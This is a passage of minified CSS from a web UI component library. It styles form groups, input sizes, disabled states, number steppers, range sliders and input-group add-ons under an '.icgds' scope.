.lmn-input-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.25rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input{padding-right:3rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-select-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-select-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-select-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-select-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-select-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-select-input{min-height:28px}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-icon{font-size:14px}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-text,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-text{font-size:12px;line-height:1rem}.icgds .lmn-form-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-select,.icgds .lmn-form-group.lmn-ui-xs .lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-select,.icgds .lmn-input-group.lmn-ui-xs .lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-select,.icgds .lmn-input-text.lmn-ui-xs .lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-textarea{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-form-group.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-textarea.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-textarea.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-textarea.lmn-textarea{height:auto}.icgds .lmn-form-group.lmn-ui-lg .lmn-form-label,.icgds .lmn-form-group.lmn-ui-lg label,.icgds .lmn-form-group.lmn-ui-lg legend,.icgds .lmn-input-group.lmn-ui-lg .lmn-form-label,.icgds .lmn-input-group.lmn-ui-lg label,.icgds .lmn-input-group.lmn-ui-lg legend,.icgds .lmn-input-text.lmn-ui-lg .lmn-form-label,.icgds .lmn-input-text.lmn-ui-lg label,.icgds .lmn-input-text.lmn-ui-lg legend{line-height:1.125rem;font-size:14px;margin-bottom:.5rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-form-tip,.icgds .lmn-form-group.lmn-ui-lg small,.icgds .lmn-input-group.lmn-ui-lg .lmn-form-tip,.icgds .lmn-input-group.lmn-ui-lg small,.icgds .lmn-input-text.lmn-ui-lg .lmn-form-tip,.icgds .lmn-input-text.lmn-ui-lg small{font-size:14px}.icgds .lmn-form-group.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-ui-lg .lmn-form-select,.icgds .lmn-form-group.lmn-ui-lg .lmn-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-ui-lg .lmn-form-select,.icgds .lmn-input-group.lmn-ui-lg .lmn-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-ui-lg .lmn-form-select,.icgds .lmn-input-text.lmn-ui-lg .lmn-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-textarea{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-lg .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-form-group.lmn-ui-lg .lmn-form-select.lmn-textarea,.icgds .lmn-form-group.lmn-ui-lg .lmn-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-lg .lmn-textarea.lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-form-select.lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-lg .lmn-textarea.lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-form-select.lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-lg .lmn-textarea.lmn-textarea{height:auto}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-icon{font-size:18px}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-text,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-text{font-size:16px;line-height:1.25rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-icon{left:.75rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-icon~.lmn-select-input{padding-left:2.5rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-icon{right:.75rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-clear-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-icon~.lmn-select-input{padding-right:2.5rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-text{left:1rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-text{right:1rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input,.icgds .lmn-form-group.lmn-ui-lg.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-group.lmn-ui-lg.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-lg.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-text.lmn-ui-lg.lmn-input-allow-clear .lmn-select-input{padding-right:2.5rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.75rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-lg.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input{padding-right:4rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-select-input,.icgds .lmn-input-group.lmn-ui-lg .lmn-select-input,.icgds .lmn-input-text.lmn-ui-lg .lmn-select-input{min-height:48px}.icgds .lmn-form-group.lmn-ui-lg .lmn-select-choice,.icgds .lmn-input-group.lmn-ui-lg .lmn-select-choice,.icgds .lmn-input-text.lmn-ui-lg .lmn-select-choice{height:24px!important}.icgds .lmn-form-group.disabled legend,.icgds .lmn-form-group.disabled>label:not(.lmn-btn):first-of-type,.icgds .lmn-form-group[disabled] legend,.icgds .lmn-form-group[disabled]>label:not(.lmn-btn):first-of-type,.icgds .lmn-input-group.disabled legend,.icgds .lmn-input-group.disabled>label:not(.lmn-btn):first-of-type,.icgds .lmn-input-group[disabled] legend,.icgds .lmn-input-group[disabled]>label:not(.lmn-btn):first-of-type,.icgds .lmn-input-text.disabled legend,.icgds .lmn-input-text.disabled>label:not(.lmn-btn):first-of-type,.icgds .lmn-input-text[disabled] legend,.icgds .lmn-input-text[disabled]>label:not(.lmn-btn):first-of-type{opacity:.4}.icgds .lmn-form-group.disabled .lmn-form-select,.icgds .lmn-form-group.disabled .lmn-input,.icgds .lmn-form-group[disabled] .lmn-form-select,.icgds .lmn-form-group[disabled] .lmn-input,.icgds .lmn-input-group.disabled .lmn-form-select,.icgds .lmn-input-group.disabled .lmn-input,.icgds .lmn-input-group[disabled] .lmn-form-select,.icgds .lmn-input-group[disabled] .lmn-input,.icgds .lmn-input-text.disabled .lmn-form-select,.icgds .lmn-input-text.disabled .lmn-input,.icgds .lmn-input-text[disabled] .lmn-form-select,.icgds .lmn-input-text[disabled] .lmn-input{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-form-group.disabled .lmn-form-select::placeholder,.icgds .lmn-form-group.disabled .lmn-input::placeholder,.icgds .lmn-form-group[disabled] .lmn-form-select::placeholder,.icgds .lmn-form-group[disabled] .lmn-input::placeholder,.icgds .lmn-input-group.disabled .lmn-form-select::placeholder,.icgds .lmn-input-group.disabled .lmn-input::placeholder,.icgds .lmn-input-group[disabled] .lmn-form-select::placeholder,.icgds .lmn-input-group[disabled] .lmn-input::placeholder,.icgds .lmn-input-text.disabled .lmn-form-select::placeholder,.icgds .lmn-input-text.disabled .lmn-input::placeholder,.icgds .lmn-input-text[disabled] .lmn-form-select::placeholder,.icgds .lmn-input-text[disabled] .lmn-input::placeholder{color:var(--text-color-disabled)}.icgds .lmn-form-group.disabled .lmn-input-clear-icon,.icgds .lmn-form-group.disabled .lmn-input-prefix-icon,.icgds .lmn-form-group.disabled .lmn-input-suffix-icon,.icgds .lmn-form-group.disabled .lmnicon-caret-down,.icgds .lmn-form-group[disabled] .lmn-input-clear-icon,.icgds .lmn-form-group[disabled] .lmn-input-prefix-icon,.icgds .lmn-form-group[disabled] .lmn-input-suffix-icon,.icgds .lmn-form-group[disabled] .lmnicon-caret-down,.icgds .lmn-input-group.disabled .lmn-input-clear-icon,.icgds .lmn-input-group.disabled .lmn-input-prefix-icon,.icgds .lmn-input-group.disabled .lmn-input-suffix-icon,.icgds .lmn-input-group.disabled .lmnicon-caret-down,.icgds .lmn-input-group[disabled] .lmn-input-clear-icon,.icgds .lmn-input-group[disabled] .lmn-input-prefix-icon,.icgds .lmn-input-group[disabled] .lmn-input-suffix-icon,.icgds .lmn-input-group[disabled] .lmnicon-caret-down,.icgds .lmn-input-text.disabled .lmn-input-clear-icon,.icgds .lmn-input-text.disabled .lmn-input-prefix-icon,.icgds .lmn-input-text.disabled .lmn-input-suffix-icon,.icgds .lmn-input-text.disabled .lmnicon-caret-down,.icgds .lmn-input-text[disabled] .lmn-input-clear-icon,.icgds .lmn-input-text[disabled] .lmn-input-prefix-icon,.icgds .lmn-input-text[disabled] .lmn-input-suffix-icon,.icgds .lmn-input-text[disabled] .lmnicon-caret-down{color:var(--text-color-disabled)!important}.icgds .lmn-form-group.disabled .lmn-form-tip,.icgds .lmn-form-group.disabled small,.icgds .lmn-form-group[disabled] .lmn-form-tip,.icgds .lmn-form-group[disabled] small,.icgds .lmn-input-group.disabled .lmn-form-tip,.icgds .lmn-input-group.disabled small,.icgds .lmn-input-group[disabled] .lmn-form-tip,.icgds .lmn-input-group[disabled] small,.icgds .lmn-input-text.disabled .lmn-form-tip,.icgds .lmn-input-text.disabled small,.icgds .lmn-input-text[disabled] .lmn-form-tip,.icgds .lmn-input-text[disabled] small{color:var(--text-color-disabled)}.icgds .lmn-form-select{position:relative;display:block}.icgds .lmn-form-select:focus{outline:none;border-color:#219dff!important}.icgds .lmn-form-select.lmn-form-select-multiple,.icgds .lmn-form-select[multiple]{height:auto}.icgds .lmn-validation-text{font-weight:400;font-size:12px;color:var(--text-danger)}.icgds .lmn-col-form-label{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);margin-bottom:0}.icgds .lmn-col-form-label-lg{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px)}.icgds .lmn-col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px)}.icgds .lmn-form-inline{display:flex;align-items:center}.icgds .lmn-form-inline .lmn-form-check{width:100%}@media (min-width:584px){.icgds .lmn-form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0;margin-right:.5rem}.icgds .lmn-form-inline .lmn-form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.icgds .lmn-form-inline .lmn-input{display:inline-block;width:auto;vertical-align:middle}.icgds .lmn-form-inline .lmn-form-control-plaintext{display:inline-block}.icgds .lmn-form-inline .lmn-custom-select,.icgds .lmn-form-inline .lmn-input-group{width:auto}.icgds .lmn-form-inline .lmn-form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0;margin-right:.5rem}}.icgds .lmn-input-step{position:absolute;font-size:8px!important;display:flex;flex-direction:column!important;height:100%!important;width:1.75rem;right:0!important;z-index:2}.icgds .lmn-input-step .lmn-input-step-down,.icgds .lmn-input-step .lmn-input-step-up{display:flex;align-items:center;justify-content:center;color:var(--text-color-0);width:100%!important;height:50%!important;flex-grow:1;border:1px solid var(--comp-border-color);transition:background-color .15s cubic-bezier(.6,0,1,1)}.icgds .lmn-input-step .lmn-input-step-down:hover,.icgds .lmn-input-step .lmn-input-step-up:hover{cursor:pointer;background-color:var(--comp-bg-color-hover)}.icgds .lmn-input-step .lmn-input-step-down{border-top:0;border-bottom-right-radius:4px}.icgds .lmn-input-step .lmn-input-step-up{border-top-right-radius:4px}.icgds .lmn-input-step~.lmn-input{padding-right:1.75rem}.icgds .lmn-ui-sm .lmn-input-step{font-size:6px!important;width:1.5rem}.icgds .lmn-ui-sm .lmn-input-step~.lmn-input{padding-right:1.5rem}.icgds .lmn-ui-lg .lmn-input-step{width:2.25rem}.icgds .lmn-ui-lg .lmn-input-step~.lmn-input{padding-right:2.25rem}.icgds .disabled>.lmn-input-step .lmn-input-step-down,.icgds .disabled>.lmn-input-step .lmn-input-step-up,.icgds [disabled]>.lmn-input-step .lmn-input-step-down,.icgds [disabled]>.lmn-input-step .lmn-input-step-up{border-color:#0000;color:var(--comp-bg-color-icon-disabled);cursor:not-allowed}.icgds .disabled>.lmn-input-step .lmn-input-step-down:hover,.icgds .disabled>.lmn-input-step .lmn-input-step-up:hover,.icgds [disabled]>.lmn-input-step .lmn-input-step-down:hover,.icgds [disabled]>.lmn-input-step .lmn-input-step-up:hover{background-color:initial}.icgds .lmn-custom-range{-webkit-appearance:none;width:100%;height:2px;outline:none;background:var(--border-color-2);transition:background .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:var(--bg-color-0);border:2px solid var(--border-color-inverse);-webkit-transition:all .3s cubic-bezier(.6,0,1,1);transition:all .3s cubic-bezier(.6,0,1,1);box-shadow:inset 0 0 0 2px #0000;cursor:pointer}.icgds .lmn-custom-range::-moz-range-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:var(--bg-color-0);border:2px solid var(--border-color-inverse);-moz-transition:all .3s cubic-bezier(.6,0,1,1);transition:all .3s cubic-bezier(.6,0,1,1);box-shadow:inset 0 0 0 2px #0000;cursor:pointer}.icgds .lmn-custom-range:active{background:var(--border-color-inverse)}.icgds .lmn-custom-range:focus{background:var(--comp-border-color-focus)}.icgds .lmn-custom-range:focus::-webkit-slider-thumb{border-color:var(--comp-box-shadow-color-focus);box-shadow:inset 0 0 0 2px var(--comp-border-color-focus)}.icgds .lmn-custom-range:disabled{background:var(--comp-border-color)}.icgds .lmn-custom-range:disabled::-webkit-slider-thumb{border-color:var(--comp-bg-color-disabled)}.icgds .lmn-input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;font-size:14px}.icgds .lmn-input-group .lmn-input-group-prepend{display:flex;margin-right:-1px}.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-dropdown-toggle,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn:not(:first-of-type),.icgds .lmn-input-group .lmn-input-group-prepend .lmn-dropdown-toggle:not(:first-of-type),.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input-group-text:not(:first-of-type),.icgds .lmn-input-group .lmn-input-group-prepend:first-child .lmn-btn:not(:first-child),.icgds .lmn-input-group .lmn-input-group-prepend:first-child .lmn-input-group-text:not(:first-child),.icgds .lmn-input-group .lmn-input-group-prepend:not(:first-of-type) .lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend:not(:first-of-type) .lmn-dropdown-toggle,.icgds .lmn-input-group .lmn-input-group-prepend:not(:first-of-type) .lmn-input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.icgds .lmn-input-group .lmn-input-group-append{display:flex;margin-left:-1px}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn,.icgds .lmn-input-group .lmn-input-group-append .lmn-dropdown-toggle,.icgds .lmn-input-group .lmn-input-group-append .lmn-input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn:not(:last-of-type),.icgds .lmn-input-group .lmn-input-group-append .lmn-dropdown-toggle:not(:last-of-type),.icgds .lmn-input-group .lmn-input-group-append .lmn-input-group-text:not(:last-of-type){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.icgds .lmn-input-group .lmn-input-group-append:not(:last-of-type) .lmn-btn,.icgds .lmn-input-group .lmn-input-group-append:not(:last-of-type) .lmn-dropdown-toggle,.icgds .lmn-input-group .lmn-input-group-append:not(:last-of-type) .lmn-input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.icgds .lmn-input-group .lmn-input,.icgds .lmn-input-group .lmn-input-text,.icgds .lmn-input-group .lmn-textarea{position:relative;flex:1 1 auto;width:1%}.icgds .lmn-input-group .lmn-input-text:not(:first-child),.icgds .lmn-input-group .lmn-input-text:not(:first-child) .lmn-input,.icgds .lmn-input-group .lmn-input:not(:first-child),.icgds .lmn-input-group .lmn-input:not(:first-child) .lmn-input,.icgds .lmn-input-group .lmn-textarea:not(:first-child),.icgds .lmn-input-group .lmn-textarea:not(:first-child) .lmn-input{border-top-left-radius:0;border-bottom-left-radius:0}.icgds .lmn-input-group .lmn-input-text:not(:last-child),.icgds .lmn-input-group .lmn-input-text:not(:last-child) .lmn-input,.icgds .lmn-input-group .lmn-input:not(:last-child),.icgds .lmn-input-group .lmn-input:not(:last-child) .lmn-input,.icgds .lmn-input-group .lmn-textarea:not(:last-child),.icgds .lmn-input-group .lmn-textarea:not(:last-child) .lmn-input{border-top-right-radius:0;border-bottom-right-radius:0}.icgds .lmn-input-group .lmn-input-text:not(:first-child):not(:last-child),.icgds .lmn-input-group .lmn-input-text:not(:first-child):not(:last-child) .lmn-input,.icgds .lmn-input-group .lmn-input:not(:first-child):not(:last-child),.icgds .lmn-input-group .lmn-input:not(:first-child):not(:last-child) .lmn-input,.icgds .lmn-input-group .lmn-textarea:not(:first-child):not(:last-child),.icgds .lmn-input-group .lmn-textarea:not(:first-child):not(:last-child) .lmn-input{border-radius:0}.icgds .lmn-input-group .lmn-input-text:focus,.icgds .lmn-input-group .lmn-input:focus,.icgds .lmn-input-group .lmn-textarea:focus{z-index:1}.icgds .lmn-input-group .lmn-input+.lmn-input,.icgds .lmn-input-group .lmn-input+.lmn-input-text,.icgds .lmn-input-group .lmn-input+.lmn-textarea,.icgds .lmn-input-group .lmn-input-text+.lmn-input,.icgds .lmn-input-group .lmn-input-text+.lmn-input-text,.icgds .lmn-input-group .lmn-input-text+.lmn-textarea,.icgds .lmn-input-group .lmn-textarea+.lmn-input,.icgds .lmn-input-group .lmn-textarea+.lmn-input-text,.icgds .lmn-input-group .lmn-textarea+.lmn-textarea{margin-left:-1px}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn,.icgds .lmn-input-group .lmn-input-group-append .lmn-input-group-text,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input-group-text{border:1px solid var(--comp-border-color)}.icgds .lmn-input-group.lmn-input-textarea{align-items:inherit}.icgds .lmn-input-group.lmn-input-textarea .lmn-btn,.icgds .lmn-input-group.lmn-input-textarea .lmn-input-group-text{height:100%}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn+.lmn-btn,.icgds .lmn-input-group .lmn-input-group-append .lmn-btn+.lmn-input-group-text,.icgds .lmn-input-group .lmn-input-group-append .lmn-input-group-text+.lmn-btn,.icgds .lmn-input-group .lmn-input-group-append .lmn-input-group-text+.lmn-input-group-text,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn+.lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn+.lmn-input-group-text,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input-group-text+.lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input-group-text+.lmn-input-group-text{margin-left:-1px}.icgds .lmn-input-group .lmn-input-group-append,.icgds .lmn-input-group 